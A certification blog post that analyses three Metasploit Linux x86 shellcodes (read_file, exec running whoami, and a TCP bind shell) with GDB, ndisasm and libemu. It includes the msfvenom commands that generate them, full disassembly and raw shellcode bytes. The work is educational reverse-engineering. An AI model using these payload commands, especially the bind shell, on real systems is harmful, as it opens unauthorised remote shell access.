
This post has been created for completing the requirements of the Pentester Academy Linux Assembly Expert Certification.
Student ID: PA-8535
The assignment requests to analyze three shellcodes, during the statement Vivek name three tools, so I’m going to analyze the three shellcodes using a different tool for each one.
I’m going to start using GDB debugger. And the first shellcode that I want to analyze is read_file.
a) Read_file analysis using GDB
To generate the shellcode we are going to use msfvenom. We can run the following command:
msfvenom -p linux/x86/read_file PATH=/home/socket/SLAE/Assignments/5/password.txt -f c -a x86 --platform linuxAfter that we need to copy that shellcode to our c program, and compile it as always. Once we do that, we can run the program inside GDB debugger.
gdb -q ./shellcodeNow it’s the moment, to prepare the gdb environment. First we setup the language display using:
set disassembly-flavour intelAlso, it’s really handy to setup a hook-stop. Every time we hit a break point, it will display what we configure. In this case i prepared the following hook-stop:
define hook-stop
print/x $eax
print/x $ebx
print/x $ecx
print/x $edx
disassemble $eip, +5
end
Now, that we have everything prepared we can setup the first breakpoints and run the program:
break _start
run
break *&code
At this point, can be a good idea to disassemble the full code, and try to read it to identify the main structure.
Here is the full disassemble:
=> 0x0804a040 <+0>:	jmp    0x804a078 <code+56>
   0x0804a042 <+2>:	mov    eax,0x5
   0x0804a047 <+7>:	pop    ebx
   0x0804a048 <+8>:	xor    ecx,ecx
   0x0804a04a <+10>:	int    0x80
   0x0804a04c <+12>:	mov    ebx,eax
   0x0804a04e <+14>:	mov    eax,0x3
   0x0804a053 <+19>:	mov    edi,esp
   0x0804a055 <+21>:	mov    ecx,edi
   0x0804a057 <+23>:	mov    edx,0x1000
   0x0804a05c <+28>:	int    0x80
   0x0804a05e <+30>:	mov    edx,eax
   0x0804a060 <+32>:	mov    eax,0x4
   0x0804a065 <+37>:	mov    ebx,0x1
   0x0804a06a <+42>:	int    0x80
   0x0804a06c <+44>:	mov    eax,0x1
   0x0804a071 <+49>:	mov    ebx,0x0
   0x0804a076 <+54>:	int    0x80
   0x0804a078 <+56>:	call   0x804a042 <code+2>
   0x0804a07d <+61>:	das
   0x0804a07e <+62>:	push   0x2f656d6f
   0x0804a083 <+67>:	jae    0x804a0f4
   0x0804a085 <+69>:	arpl   WORD PTR [ebx+0x65],bp
   0x0804a088 <+72>:	je     0x804a0b9
   0x0804a08a <+74>:	push   ebx
   0x0804a08b <+75>:	dec    esp
   0x0804a08c <+76>:	inc    ecx
   0x0804a08d <+77>:	inc    ebp
   0x0804a08e <+78>:	das
   0x0804a08f <+79>:	inc    ecx
   0x0804a090 <+80>:	jae    0x804a105
   0x0804a092 <+82>:	imul   esp,DWORD PTR [edi+0x6e],0x746e656d
   0x0804a099 <+89>:	jae    0x804a0ca
   0x0804a09b <+91>:	xor    eax,0x7361702f
   0x0804a0a0 <+96>:	jae    0x804a119
   0x0804a0a2 <+98>:	outs   dx,DWORD PTR ds:[esi]
   0x0804a0a3 <+99>:	jb     0x804a109
   0x0804a0a5 <+101>:	cs
   0x0804a0a6 <+102>:	je     0x804a120
   0x0804a0a8 <+104>:	je     0x804a0aa <code+106>
   0x0804a0aa <+106>:	add    BYTE PTR [eax],al
In this moment, we can see that this code is using the JMP-CALL-POP technique that I described in these blog posts:
At this point, we have an idea of the structure that the code is following. Now, we can setup a breakpoint before every 0x80 instruction and analyze the registers before the call of the interrupt.
Doing this, we can identify what system call is the shellcode author using, and we can understand the purpose of the code. There are four interrupts, let’s start with the first one.
After the first breakpoint, we can see this registers values:
$1 = 0x5
$2 = 0x804a07d
$3 = 0x0
$4 = 0x0
The register EAX contains the value 5. So it’s using the system call number 5. We can check it in the proper linux file
socket@ubuntu:~$ cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep "\ 5$"
#define __NR_open 5
And if we inspect EBX, we can see the file path:
(gdb) x/s 0x804a07d
0x804a07d <code+61>:	"/home/socket/SLAE/Assignments/5/password.txt"
In conclusion, the first system call that it uses is open, and it opens the file password.txt
If we stop the execution of the code before the second 0x80 instruction, we are going to see the following register values:
$5 = 0x3
$6 = 0xc
$7 = 0xbffff26c
$8 = 0x1000
Again, the system call number, it’s stored in EAX, this time it’s a three.
socket@ubuntu:~$ cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep "\ 3$"
#define __NR_read 3
If we read the official documentation of read syscall, we can understand what are the other two values.
ssize_t read(int fd, void *buf, size_t count);Let’s continue the execution until the third 0x80. Here are the registers:
$9 = 0x4
$10 = 0x1
$11 = 0xbffff26c
$12 = 0xfffffff2
This time, the system call it’s write.
socket@ubuntu:~$ cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep "\ 4$"
#define __NR_write 4
Let’s follow the same process as before, read the man page of write system call.
ssize_t write(int fd, const void *buf, size_t count);EBX contains the value of the file descriptor 1, what is stdout. ECX contains the content of the file and EDX is the size of the file that we have read.
We continue until the moment before the last interruption of the program is executed. It contains the following register values:
$13 = 0x1
$14 = 0x0
$15 = 0xbffff26c
$16 = 0xfffffff2
This system call is the number 1, that is exit, and it exits the program with a value 0 that means a correct execution.
b) Exec analysis with ndisasm and GDB
As in the last analysis, the first step is to generate the shellcode. We can do it with the following command:

msfvenom -p linux/x86/exec CMD=/bin/whoami -f c -a x86 --platform linuxThe next step is to inspect it using ndisasm tool.
echo -ne "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x0c\x00\x00\x00\x2f\x62\x69\x6e\x2f\x77\x68\x6f\x61\x6d\x69\x00\x57\x53\x89\xe1\xcd\x80" | ndisasm -u -Here is the output of the tool:
00000000  6A0B              push byte +0xb
00000002  58                pop eax
00000003  99                cdq
00000004  52                push edx
00000005  66682D63          push word 0x632d
00000009  89E7              mov edi,esp
0000000B  682F736800        push dword 0x68732f
00000010  682F62696E        push dword 0x6e69622f
00000015  89E3              mov ebx,esp
00000017  52                push edx
00000018  E80C000000        call dword 0x29
0000001D  2F                das
0000001E  62696E            bound ebp,[ecx+0x6e]
00000021  2F                das
00000022  7768              ja 0x8c
00000024  6F                outsd
00000025  61                popad
00000026  6D                insd
00000027  6900575389E1      imul eax,[eax],dword 0xe1895357
0000002D  CD80              int 0x80
When you do a first look to the code, the program seems a bit complex, at least for me. But let’s start understanding the code step by step.
The program starts pushing the byte 0xb that is 11 in decimal to the stack. After this push, it save it into EAX register using a pop instruction. At this point, we know that this code is using the system call 11 that is Execve.
cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep "\ 11$"
#define __NR_execve 11
Let’s look at man page.
int execve(const char *filename, char *const argv[], char *const envp[]);The next step is a cdq. This instruction does the following: The CDQ (Convert Doubleword to Quadword) instruction extends the sign bit of EAX into the EDX register.
So it means that EDX receives the sign bit of EAX. In this case this just set EDX to zero but in an imaginative way 🙂

Then, we push EDX to the stack, so we are pushing a null byte. After that, it pushes another value into the stack: 0x632d. Let’s translate it using python.
socket@ubuntu:~/SLAE/Assignments/5$ python
Python 2.7.3 (default, Sep 26 2012, 21:53:58)
...
>>> print ('\x63\x2d')
c-
It continues, and makes EDI point to the top of the stack. After we can see that it pushes 2 more words into the stack:
push dword 0x68732f
push dword 0x6e69622f
Let’s convert the hex to ascii again using python.
>>> print ('\x68\x73\x2f')
hs/
>>> print ('\x6e\x69\x62\x2f')
nib/
If we put all the pieces together, we can see that the string it’s /bin/sh -c
We move forward, the author of the code now makes ebx point to the top of the stack. And after pushes edx to it. After that he makes a call to the position 0x29
At this point, I don’t know how to continue my analysis only using ndisasm. For this part I’m going to use GDB too. So let’s do the standard process, and we are going to stop at the first instruction of the shellcode.
We are going to setup a break point in the last instruction that we analyzed that is:
0x0804a058 <+24>: call 0x804a069 <code+41>We can do it like this:
(gdb) break *0x0804a058
Breakpoint 3 at 0x804a058
(gdb) c
Continuing.

Breakpoint 3, 0x0804a058 in code ()
I can’t understand the following instructions, but I’m going to try to inspect the opcodes with the command:
disas/r
This are the opcodes that we can’t understand. If we translate them using python:
socket@ubuntu:~$ python
Python 2.7.3 (default, Sep 26 2012, 21:53:58)
...
>>> print ('\x2f\x62\x69\x6e\x2f\x77\x68\x6f\x61\x6d\x69')
/bin/whoami
Finally the execve system call is executed using 0x80 interrupt.
C) Bind shell TCP analysis with libemu
For the last piece of shellcode, I have chosen Bind Shell TCP. We already know this shellcode because we studied it in the course and also I created one in the first assignment of the course exam.
As always, the first step is to generate this shellcode. After, we are going to use libemu software to analyze it. The purpose is to generate an image that displays all the system calls and all the instructions in a visual mode that is going to help us to understand the program
These are the commands that I used to generate the libemu visual code analysis:
msfvenom -p linux/x86/shell_bind_tcp | ./sctest -vvv -Ss 1000000
sudo msfvenom -p linux/x86/shell_bind_tcp | ./sctest -vvv -Ss 1000000 -G shell_bind_tcp.dot
dot shell_bind_tcp.dot -Tpng -o shell_bind_tcp.png
And this is the result:

So, if we only focus in the system calls, we can see this flow:
- 1. socket
- 2. bind
- 3. listen
- 4. accept
- 5. dup2
- 6. execve
Let’s stop here, and let’s read what I have done in the assignment one of this course.
If we read the post, this is the main structure of the code that we created:
- 1. Create a socket
- 2. Bind a socket
- 3. Configure the socket to listen
- 4. Accept connections to the socket
- 5. Redirect STDIN, STDOUT, STDERR to the socket
- 6. Run Execve to execute a shell
So yes, we have exactly the same code structure, and we are going to use the same system calls.
I see that the push where we store the string of the command is different from my code. If I translate it using python i get this:
socket@ubuntu:~$ python
Python 2.7.3 (default, Sep 26 2012, 21:53:58)
>>> print ('\x68\x73\x2f\x2f')
hs//
>>> print ('\x6e\x69\x62\x2f')
nib/
So the string it’s /bin//sh. And I used //bin/sh, so that’s the reason why it’s different.
Another thing that you can see thanks to libemu is that it’s using a loop to do the three dup2 system calls.
In conclusion, there are some small differences in the code implementation, but it’s similar at what I’ve created a few weeks ago.
After analyzing this three shellcodes, I arrived to the conclusion that the three tools are good, but for me, the most useful is GDB, nevertheless the other two can help you also to understand the shellcode, specially libemu with more complex programs.